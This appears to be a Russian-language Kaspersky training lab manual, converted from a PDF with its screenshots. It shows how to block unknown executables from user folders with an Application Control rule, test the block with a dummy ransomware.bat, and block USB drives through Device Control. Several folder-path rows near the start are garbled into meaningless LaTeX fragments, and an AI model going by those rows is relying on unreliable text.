|   |         | Path to Folder         | %SYSTEMDRIVE%\Users\*\Appdata\Local*;                                                                                                    |
|   |         | Path to Folder         | %SYSTEMROOT%\Temp*;                                                                                                    |
|   |         | Path to Folder         | %SYSTEMDRIVE%\Users\*\Desktop*;                                                                                                    |
|   |         | Path to Folder         | %SYSTEMDRIVE%\\$Recycle.Bin*;                                                                                                    |
|   |         | Path to Folder         | %SYSTEMROOT%;                                                                                                    |
|   |         | Path to Folder         | %SYSTEMROOT%\system32*;                                                                                                    |
|   |         | Path to Folder         | %SYSTEMDRIVE%\Users\*\Documents*;                                                                                                    |
|   |         | Path to Folder         | %SYSTEMDRIVE%\Users\*\Downloads*;                                                                                                    |
|   |         | Path to Folder         | %SYSTEMDRIVE%\Users\*\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup*;                                                                                                    |
|   |         | Path to Folder         | %SYSTEMDRIVE%\Documents and Settings\*\Application Data*;                                                                                                    |
|   |         | Path to Folder         | $\label{eq:system} \ensuremath{SYSTEMDRIVE\belowdef} \ensuremath{SYSTEMDRIVE\belowdef} SYSTEMDRIVE\b$                                                                                    |
|   |         | Path to Folder         | $\label{eq:system} \ensuremath{SYSTEMDRIVE\%}\xspace{\constraints} \ensuremath{SYSTEMDRIVE\%}\xspace{\constraints} \ensuremath{SYSTEMDRIVE\%\xspace{\constraints} \ensuremath{SYSTEMDRIVE\%}\xspace{\constraints} \ensuremath{SYSTEMDRIVE\%\xspace{\constraints} \ensuremath{SYSTEMDRIVE\%\xspace{\constraints} \ensuremath{SYSTEMDRIVE\%\xspace{\constraints} \ensuremath{SYSTEMDRIVE\%\xspace{\constraints} \ensuremath{SYSTEMDRIVE\%\xspace{\constraints} \ensuremath{SYSTEMDRIVE\%\xspace{\constraints} \ensuremath{SYSTEMDRIVE\%\xspace{\constraints} SYSTEMDRIVE\%\xspace$ |
|   |         | Path to Folder         | %SYSTEMDRIVE%\Documents and Settings\*\Desktop*;                                                                                                    |
|   |         | Path to Folder         | %SYSTEMDRIVE%\Documents and Settings\*\My Documents*;                                                                                                    |
|   |         | Path to Folder         | $\label{eq:system} \ensuremath{SYSTEMDRIVE\%}\xspace{\constraints} \ensuremath{Start}\xspace{\constraints} \ensuremath{Start}\xspace{\const}\xspace{\constraints} \ensuremath{Start}\xspa$                                               |
|   |         |                        |                                                                                                    |

17. Добавьте исключения из категории. Нажмите **Add** 

|   | Back         | Next         |            |  |         |     |              |  |
|---|--------------|--------------|------------|--|---------|-----|--------------|--|
| ) | New Category | Wizard       |            |  |         |     |              |  |
|   | Exclusions   |              |            |  |         |     |              |  |
|   | imes Delete  | + Add        | Properties |  |         |     |              |  |
|   | Con          | dition crite | rion       |  |         | Con | dition value |  |
|   |              |              |            |  | No data |     |              |  |
|   |              |              |            |  |         |     |              |  |

- 18. Укажите From KL category
- 19. Нажмите Next

| $\odot$ | Condition criteria                                                |
|---------|-------------------------------------------------------------------|
|         |                                                                   |
|         |                                                                   |
|         | Specify rule type for condition                                   |
|         | From KL category                                                  |
|         | <ul> <li>Select certificate from repository</li> </ul>            |
|         | <ul> <li>Specify path to application (masks supported)</li> </ul> |
|         |                                                                   |

- Removable drive
- 🔘 Hash, metadata, or certificate

21. Нажмите Next

### 22. Нажмите **ОК**

| 0  | Condi    | tion criteria                      |
|----|----------|------------------------------------|
|    |          |                                    |
|    | > 🔽      | Graphic Design Software            |
|    | > 🗹      | Golden Image                       |
|    | ~        | Trusted Updaters                   |
|    | > 🔽      | Browsers                           |
|    | > 🗹      | Internet Software                  |
|    | > 🗹      | Networking Software                |
|    | > 🗹      | Business Software                  |
|    | > 🗹      | Security Software                  |
|    | > 🗹      | Networking Infrastructure Software |
|    | ~        | Development Tools                  |
|    | > 🔽      | Multimedia                         |
|    | > 🔽      | Operating Systems and Utilities    |
|    | > 🔽      | Entertainment                      |
|    | ~        | Educational Software               |
|    | > 🗹      | Peripherals                        |
|    | > 🗹      | Other Software                     |
|    | Select   | ed entries: 119                    |
| Ne | w Catego | y Wizard                           |
|    |          |                                    |

| $\times$ De | lete 🕂 Add 🖉 Properties |                                                             |
|-------------|-------------------------|-------------------------------------------------------------|
|             | Condition criterion     | Condition value                                             |
|             | KL Category             | Graphic Design Software                                     |
|             | KL Category             | Graphic Design Software\3D Modeling Software                |
|             | KL Category             | Graphic Design Software\Animation Software                  |
|             | KL Category             | Graphic Design Software\Flash Software                      |
|             | KL Category             | Graphic Design Software\CAD Software                        |
|             | KL Category             | Graphic Design Software\Desktop Publishing Software         |
|             | KL Category             | Graphic Design Software\Background Image Editors            |
|             | KL Category             | Graphic Design Software\Image Viewers                       |
|             | KL Category             | Graphic Design Software\Media Managers                      |
|             | KL Category             | Graphic Design Software\Image Editors                       |
|             | KL Category             | Golden Image                                                |
|             | KL Category             | Golden Image\Multimedia                                     |
|             | KL Category             | Golden Image\Multimedia\Codecs                              |
|             | KL Category             | Golden Image\Multimedia\Players                             |
|             | KL Category             | Golden Image\Networking Software                            |
|             | KL Category             | Golden Image\Networking Software\Remote Access Applications |
| Back        | ОК                      |                                                             |

23. Подтвердите создание категории. Нажмите **ОК** 

| New Cate     | egory Wizard           |                                                            |
|--------------|------------------------|------------------------------------------------------------|
| Exclusi      | ons                    |                                                            |
| $\times$ Del | ete 🕂 Add 🖉 Properties |                                                            |
|              | Condition criterion    | Condition value                                            |
|              | KL Category            | Graphic Design Software                                    |
|              | KL Category            | Graphic Design Software\3D Modeling Software               |
|              | KL Category            | Graphic Design Software\Animation Software                 |
|              | KL Category            | Graphic Design Software\Flash Software                     |
|              | KL Category            | Graphic Design Software\CAD Software                       |
|              | KL Category            | Warning X                                                  |
|              | KL Category            | Do you want to create category "Protection Cryptomalware"? |
|              | KL Category            | OK Cancel                                                  |
|              | KL Category            |                                                            |

# Задание В: Внесите изменения в политику, запретив всем пользователям запуск неизвестных файлов

Откройте настройки контроля программ в политике. Включите контроль программ и выберите режим *Блокировать* (а не *Уведомлять*).

Добавьте правило, которое запрещает запускать программы из категории Protection\_Cryptomalware, которую вы создали в предыдущем задании

| Задание выполняется на компьютере КSC. |     |
|----------------------------------------|-----|
|                                        | ksc |

- 24. Откройте веб-консоль Kaspersky Security Center
- 25. В боковом меню выберите Devices | Polices & profiles
- 26. Откройте политику Kaspersky Endpoint Security for Windows
- 27. Перейдите в раздел Application Settings
- 28. Перейдите в раздел Security Controls
- 29. Выберите компонент Application Control

| ≡               | m 4                      | DEVICES / POLICIES & PROFILES                                           |                                      |
|-----------------|--------------------------|-------------------------------------------------------------------------|--------------------------------------|
| KASPER          | ISKY                     | Current path: KSC<br>+ Add @ Refresh list @ Show in group D Copy . Move | × Delete 🛭 🖨 Distribution            |
| SECURITY        | CENTER                   | Stat >> Policy name                                                     | Application                          |
| E KSC           | ، <i>بر</i>              | Kaspersky Endpoint Security for Windows (11.6.0)                        |                                      |
|                 | DEDODTING                | O         Kaspersky Endpoint Security for Windows (11.6.0)              | Kaspersky Endpoint Security for      |
|                 | REPORTING                | Kaspersky Security 11 for Windows Server                                |                                      |
| DEVICES         | ~                        | O     Default protection for Kaspersky Security 11 for Windows.         | . >> Kaspersky Security 11 for Windo |
| POLICIES & PRO  | FILES                    | Kaspersky Security Center 13 Network Agent                              |                                      |
|                 |                          |                                                                         |                                      |
| Kaspersky Endpo | pint Security for Window | ws (11.6.0)                                                             |                                      |

| Low protection level. Important protection components are disabled. Learn more |                                                                                                    |  |  |  |  |  |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| GENERAL EVENT CONFIGURATION                                                    | APPLICATION SETTINGS REVISION HISTORY POLICY PROFILES                                                                                         |  |  |  |  |  |
| Advanced Threat Protection<br>Essential Threat Protection                      | Application Control<br>This component monitors users' attempts to start applications and controls the startup of applications by using rules. |  |  |  |  |  |
| Security Controls                                                              | Device Control                                                                                                    |  |  |  |  |  |
| Detection and Response                                                         | This component allows you to control the connection of removable drives.                                                                      |  |  |  |  |  |

Application Control

### 30. Пройдите по ссылке **Rules Lists Settings**

31. Нажмите Add

category

33. Из списка

Protection Cryptomalware

34. Нажмите ОК



| 35. Нажмите <b>ОК</b>                                          | Application                                                                                                    | n Control rule                                                                                                    |                                                                                                    |                                                                                                    |                                                              |                 |
|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|-----------------|
|                                                                | Action <ul> <li>Log sta</li> <li>Block s</li> <li>Rule is</li> </ul> Applicatio <ul> <li>The rule co</li> <li>Category:</li> <li>Please cho</li> <li>Trustec Kaspersi startup i</li> </ul> | rtup of application<br>tartup of application<br>disabled and will<br><b>n category</b><br>entrols the startup<br>Protection Cryp<br>ose a category<br>I Updaters<br>sy Endpoint Security<br>the future. | ins that could be blocked b<br>tions that are blocked by Aj<br>not affect application start<br>of applications from a sel<br>otomalware | y Application Control set<br>oplication Control setting:<br>up<br>ected category.<br>1s in this group to create exect | tings (Test mode)<br>s<br>utable files that will be allowed  | d to            |
|                                                                | Subjects a                                                                                                    | and their rights                                                                                                    |                                                                                                    |                                                                                                    |                                                              |                 |
|                                                                | + Add                                                                                                    | imes Delete                                                                                                    |                                                                                                    |                                                                                                    |                                                              |                 |
|                                                                |                                                                                                    | User or group                                                                                                    |                                                                                                    |                                                                                                    | Launch privileges                                            |                 |
|                                                                |                                                                                                    | Everyone                                                                                                    |                                                                                                    |                                                                                                    | Blocked                                                      |                 |
|                                                                | Denylists and allowlists Denylist (active) Allowlist Application Control allows all users + Add × Delete = Im Name S Browsers Protection Cryptomalwa                                       | to start any appli<br>port ‡≣ Expc<br>itatus                                                                                                    | cation except for the applica<br>rt<br>Test mode<br>Enabled<br>Enabled                                                                  | ations specified in Applicat<br>Allowed<br>                                                                           | tion Control block rules;<br>Blocked<br>Everyone<br>Everyone | Trusted Upda    |
| 37. Нажмите <b>ОК</b>                                          | Kaspersky Endpoint Security for W                                                                                                    | indows (11.6.0)                                                                                                    |                                                                                                    |                                                                                                    |                                                              |                 |
| <ol> <li>Сохраните политику:<br/>нажмите Save и Yes</li> </ol> | Low protection level. Important     GENERAL EVENT CONFIGURAT                                                                                                    | protection comp                                                                                                    | onents are disabled. <u>Learn</u><br>ION SETTINGS REVISIC                                                                               | more<br>N HISTORY POLICY PF                                                                                           | ROFILES                                                      |                 |
| <ol> <li>Подождите, пока<br/>политика применится</li> </ol>    | Advanced Threat Protection<br>Essential Threat Protection                                                                                                    | <u>Applicatic</u><br>This comp                                                                                                    | n Control<br>nent monitors users' attempts f                                                                                            | o start applications and contr                                                                                        | ols the startup of applications                              | by using rules. |
|                                                                | Security Controls<br>Detection and Response<br>Data Encryption                                                                                                    | Device Co<br>This compo<br>Web Co<br>This com                                                                                                    | nent allows you to control the                                                                                                    | connection of removable driv                                                                                          | es.<br>×                                                     | 10              |
|                                                                | Local Tasks<br>General settings                                                                                                    | <u>Adaptive</u><br>This com                                                                                                    | Important protection con<br>click the link in the descri<br>Are you sure you want to                                                    | nponents are disabled (for<br>ption of the protection lev<br>apply these settings?                                    | r more information,<br>vel).                                 |                 |

### Задание С: Убедитесь в корректности настроек

В этом задании необходимо убедиться, что Kaspersky Endpoint Security блокирует запуск неизвестных файлов.

# kaspersky

No

| Начните выполнять задание                                                                                                    | е на компьютере <b>Alex-D</b>                                                                                                    | esktop.                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Ale                                                                                                    | x-Desktop                                                                                                    |
| 40. Войдите в систему под у паролем <b>Ка5рег5Ку</b> .                                                                                                    | /четной записью <b>abc\Al</b> d                                                                                                    | EX C Kaspersky Endpoint Security V X<br>Application Control                                                                                                    |
| 41. Запустите программу <b>га</b><br>щелчком мыши                                                                                                    | nsomware.bat двойным                                                                                                    | Application startup prohibited<br>The executable file ransomware.bat has been blocked<br>from starting according to an Application Control rule.                                                                                               |
| 42. Обратите внимание, что<br>ransomware.bat, о чем<br>сообщение                                                                                                    | <ul> <li>KES блокирует запуск</li> <li>выводит соответствуюш</li> </ul>                                                                                                    | LIP Information about file startup:<br>Computer: TOM-LAPTOP<br>User: ABC\Tom<br>Rule that blocks file startup: Protection Cryptomalware<br>Date and time that the file was started: 04-Apr-21<br>13:40:36                                      |
|                                                                                                    |                                                                                                    | Request access                                                                                                    |
| 43. Нажмите <b>ОК</b> , чтобы зак                                                                                                    | рыть информационное                                                                                                    | C:\Users\tom.ABC\Desktop\ransomware.bat X                                                                                                    |
| okho windows                                                                                                    |                                                                                                    | Windows cannot access the specified device, path, or file. You may not have the appropriate<br>permissions to access the item.                                                                                                    |
|                                                                                                    |                                                                                                    | ОК                                                                                                    |
| Переключитесь на компьют                                                                                                    | ер <b>КSC</b> .                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    | ↓<br>↓<br>KSC                                                                                                    |
| 44. Откройте веб-консоль                                                                                                    | ≡ m <b>4</b>                                                                                                    | DEVICES / POLICIES & PROFILES                                                                                                    |
| Center                                                                                                    | $\frown$                                                                                                    |                                                                                                    |
| 45. В боковом меню<br>выберите <b>Devices</b> I                                                                                                    | 141                                                                                                    | Current path: KSC                                                                                                    |
| Ballaga & Brafilag                                                                                                    | KASPERSKY<br>SECURITY CENTER                                                                                                    | Current path: KSC<br>+ Add ♂ Refresh list ۞ Show in group ℃ Copy ↔ Move × Delete 	 Distribution<br>Stat. >> Policy name Application                                                                                                    |
| Polices & Profiles                                                                                                    |                                                                                                    | Current path: KSC          + Add       C Refresh list       Show in group       Copy       Move       X Delete       Distribution         Stat_ >>       Policy name       Application         Kaspersky Endpoint Security for Windows (116.0) |
| Polices & Profiles           46. Откройте политику           Kaspersky Endpoint                                                                                                    | KASPERSKY<br>SECURITY CENTER                                                                                                    | Current path: KSC         + Add          G Refresh list          Show in group         Copy           Move         × Delete         Copy           Move         × Delete         Copy          Stat                                            |
| Polices & Profiles           46. Откройте политику           Kaspersky Endpoint           Security for Windows                                                                                                    | KASPERSKY<br>SECURITY CENTER                                                                                                    | Current path: KSC            + Add                                                                                                    |
| Polices & Profiles<br>46. Откройте политику<br>Kaspersky Endpoint<br>Security for Windows                                                                                                    | KASPERSKY<br>SECURITY CENTER                                                                                                    | Current path: KSC                                                                                                    |
| Polices & Profiles         46. Откройте политику<br>Kaspersky Endpoint<br>Security for Windows         47. Перейдите на вкладку<br>Application Sottings                                                                                                    | KASPERSKY<br>SECURITY CENTER                                                                                                    | Current path: KSC                                                                                                    |
| Polices & Profiles         46. Откройте политику<br>Kaspersky Endpoint<br>Security for Windows         47. Перейдите на вкладку<br>Application Settings         48. Перейлите в раздел                                                                            | KASPERSKY         SECURITY CENTER         KSC         MONITORING & REPORTING         DEVICES         POLICIES & PROFILES         Kaspersky Endpoint Security for Window         Low protection level. Important protection                                                                                                    | Current path: KSC                                                                                                    |
| Polices & Profiles         46. Откройте политику<br>Kaspersky Endpoint<br>Security for Windows         47. Перейдите на вкладку<br>Application Settings         48. Перейдите в раздел<br>Security Controls                                                       | KASPERSKY         SECURITY CENTER         KSC         MONITORING & REPORTING         DEVICES         POLICIES & PROFILES         Kaspersky Endpoint Security for Window         Low protection level. Important prot         GENERAL       EVENT CONFIGURATION                                                                                                    | Current path: KSC                                                                                                    |
| Polices & Profiles         46. Откройте политику<br>Kaspersky Endpoint<br>Security for Windows         47. Перейдите на вкладку<br>Application Settings         48. Перейдите в раздел<br>Security Controls         49. Выберите компонент<br>Application Control | KASPERSKY         SECURITY CENTER         KSC         MONITORING & REPORTING         DEVICES         POLICIES & PROFILES         Kaspersky Endpoint Security for Window         Low protection level. Important prot         GENERAL       EVENT CONFIGURATION         Advanced Threat Protection                                                                                                    | Current path: KSC                                                                                                    |
| Polices & Profiles         46. Откройте политику<br>Kaspersky Endpoint<br>Security for Windows         47. Перейдите на вкладку<br>Application Settings         48. Перейдите в раздел<br>Security Controls         49. Выберите компонент<br>Application Control | KASPERSKY         SECURITY CENTER         KSC         MONITORING & REPORTING         DEVICES         POLICIES & PROFILES         Kaspersky Endpoint Security for Window         Low protection level. Important prot         GENERAL       EVENT CONFIGURATION         Advanced Threat Protection         Essential Threat Protection         Security Controls                                                                                                    | Current path: KSC            + Add                                                                                                    |
| Polices & Profiles         46. Откройте политику<br>Kaspersky Endpoint<br>Security for Windows         47. Перейдите на вкладку<br>Application Settings         48. Перейдите в раздел<br>Security Controls         49. Выберите компонент<br>Application Control | KASPERSKY         SECURITY CENTER         KSC         MONITORING & REPORTING         DEVICES         POLICIES & PROFILES         Kaspersky Endpoint Security for Window         Low protection level. Important prot         GENERAL       EVENT CONFIGURATION         Advanced Threat Protection         Essential Threat Protection         Security Controls         Detection and Response                                                                                                    | Current path: KSC                                                                                                    |
| Polices & Profiles         46. Откройте политику<br>Kaspersky Endpoint<br>Security for Windows         47. Перейдите на вкладку<br>Application Settings         48. Перейдите в раздел<br>Security Controls         49. Выберите компонент<br>Application Control | KASPERSKY SECURITY CENTER  KASPERSKY SECURITY CENTER  KSC MONITORING & REPORTING  MONITORING & REPORTING  MONITORICS  Detection and Response Data Encryption | Current path: KSC                                                                                                    |

# 50. Отключите компонент Контроль программ

- 51. Нажмите ОК
- 52. Сохраните политику: нажмите **ОК**
- 53. Подождите, пока политика применится

| Application Control                                                                                                    | A Enforce                         |
|----------------------------------------------------------------------------------------------------|-----------------------------------|
| ppieddor condor                                                                                                    |                                   |
| Application Control ENABLED<br>This component monitors users' attempts to start applications and controls the startup of applications by using rules.                                                                                                    |                                   |
|                                                                                                    |                                   |
| Application Control Settings                                                                                                    | 🔒 Enforce 🌘                       |
| Kaspersky Endpoint Security for Windows blocks startup of applications that are blocked by Application Control settings.                                                                                                    |                                   |
| Asspersky Endpoint Security for Windows does not block startup of applications that could be blocked by<br>Application Control settings, but logs information about it in the report (Test mode).                                                                               |                                   |
| <u>View report</u>                                                                                                    |                                   |
| Application Control Mode                                                                                                    |                                   |
| 1 Denylist mode, Application Control allows all users to start any applications except for those listed in the Application Control blocking rules<br>iontrol blocks all users from starting any applications except for those listed in the Application Control allowing rules. | s. In Allowlist mode, Application |
| Denylist                                                                                                    |                                   |
| ) Allowlist                                                                                                    |                                   |
| rules Lists Settings<br>Denylist and Allowlist Rules Settings                                                                                                    |                                   |
| \dvanced settings                                                                                                    |                                   |
| Control DLL modules load (significantly increases the load on the system)                                                                                                    |                                   |
| Aessage templates                                                                                                    | 🔒 Enforce                         |
| Message about blocking Message to administrator                                                                                                    |                                   |
| emplate message text that is displayed when an application is blocked from starting.                                                                                                    |                                   |
| + Add variable $+$ Add link $	imes$ Reset                                                                                                    |                                   |
|                                                                                                    |                                   |
|                                                                                                    |                                   |

### Заключение

В этой лабораторной рассмотрен один из вариантов контроля запуска новых файлов в сети, а также наиболее быстрый вариант блокирования запуска этих файлов.

# Лабораторная работа 16. Как запретить доступ к флешкам

Сценарий. В ходе анализа инцидентов выяснилось, что многие компьютеры инфицируются с флешек. Было принято решение заблокировать этот путь проникновения вредоносных объектов. Ваша задача — заблокировать доступ к флешкам при помощи Kaspersky Endpoint Security для всех рабочих станций сети ABC.

Содержание. В этой лабораторной работе:

- 1. Настройте блокировку доступа к флешкам
- 2. Проверьте блокировку флеш-накопителей
- 3. Проверьте получение запроса от пользователя

### Задание А: Настройте блокировку доступа к флешкам

В этом задании мы посмотрим, где в политике настраивается блокировка доступа к флешкам.



- 1. Войдите в систему под учетной записью **abc\Tom**. Пароль **Ka5per5Ky**
- 2. Подключите флешку с материалами курса к хост-компьютеру
- В меню VMware Workstation нажмите VM, Removable Devices, <тип вашего носителя>, Connect (Disconnect from Host)
- 4. На компьютере **Tom-**Laptop, нажмите Start, Computer
- 5. Убедитесь, что флешка успешно подключилась



#### Переключитесь на компьютер КSC.



- Откройте вебконсоль Kaspersky Security Center
- В боковом меню выберите
   Devices | Policies & Profiles
- Откройте политику
   Kaspersky
   Endpoint
   Security for
   Windows
- Перейдите на вкладку Application Settings
- 10. Перейдите в раздел Security Controls
- 11. Выберите компонент Device Control
- 12. Пройдите по ссылке Access rules for devices and Wi-Fi networks

| ≡ m ⊄                      | DEVICES / POLICIES & PROFILES                                         |                                   |
|----------------------------|-----------------------------------------------------------------------|-----------------------------------|
| KASPERSKY                  | Current path: KSC<br>+ Add ∂ Refresh list ⊗ Show in group Copy ⊕ Move | 🗙 Delete 🛛 🚯 Distribution         |
| SECURITY CENTER            | Stat >> Policy name                                                   | Application                       |
| ⊟KSC ≯>                    | Kaspersky Endpoint Security for Windows (11.6.0)                      |                                   |
| · · · · · · · ·            | Kaspersky Endpoint Security for Windows (11.6.0)                      | Kaspersky Endpoint Security       |
| ▲ MONITORING & REPORTING > | Kaspersky Security 11 for Windows Server                              |                                   |
| E DEVICES V                | O     Default protection for Kaspersky Security 11 for Window         | s >> Kaspersky Security 11 for Wi |
| POLICIES & PROFILES        | Kaspersky Security Center 13 Network Agent                            |                                   |

| Kaspersky Endpoint Security for Windov                                         | vs (11.6.0)                                                                                                    |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| U Low protection level. Important protection                                   | ction components are disabled. <u>Learn more</u>                                                                                                    |
| GENERAL EVENT CONFIGURATION                                                    | APPLICATION SETTINGS REVISION HISTORY POLICY PROFILES                                                                                                    |
| Advanced Threat Protection<br>Essential Threat Protection<br>Security Controls | Application Control<br>This component monitors users' attempts to start applications and controls the startup of applications by using rules.<br>Device Control |
| Detection and Response                                                         | This component allows you to control the connection of removable drives.                                                                                        |
| Device Control                                                                 | е ш                                                                                                    |
|                                                                                |                                                                                                    |

| Device Control                                                                                      | 🔒 Enforce 🧲 |
|----------------------------------------------------------------------------------------------------|-------------|
| Device Control ENABLED     This component allows you to control the connection of removable drives. |             |
| Device Control Settings                                                                             | 🔒 Enforce ( |
| Allow requests for temporary access                                                                 |             |
| Access rules for devices and Wi-Fi networks<br>Access to the types of devices                       |             |
| Connection buses<br>Connection bus access rules                                                     |             |
| Trusted devices                                                                                     |             |

- 13. Пройдите по ссылке *Removable drives*
- 14. Обратите внимание, что параметр предоставления доступа к устройству находится в режиме Depends on connection bus
- 15. В параметре Access выберите *Block*
- 16. Нажмите **ОК**

 Types of devices

 Access To Storage Devices

 Name
 Access

 Hard drives
 Depends on connection bus

 Removable drives
 Depends on connection bus

 Floppy disks
 Depends on connection bus

 CD/DVD drives
 Depends on connection bus

 Portable devices (MTP)
 Depends on connection bus

| Device Control Settings                                                    |                  |               |         |      | 1     |
|----------------------------------------------------------------------------|------------------|---------------|---------|------|-------|
| Device Access Rules Logging                                                |                  |               |         |      |       |
| Configuring device access rule                                             |                  |               |         |      |       |
| Access<br>Allow<br>Block<br>Depends on connection bus<br>Restrict by rules |                  |               |         |      |       |
| Users' rights                                                              |                  |               |         |      |       |
| + Add ∥ Edit × Delete                                                      |                  |               |         |      |       |
| Priority                                                                   | Access schedule  | Users' rights | Enabled | Read | Write |
|                                                                            | Default schedule | Everyone      |         |      |       |

- Проверьте, что параметр доступа к
   Removable drives находится в Block режиме
- 18. Нажмите ОК
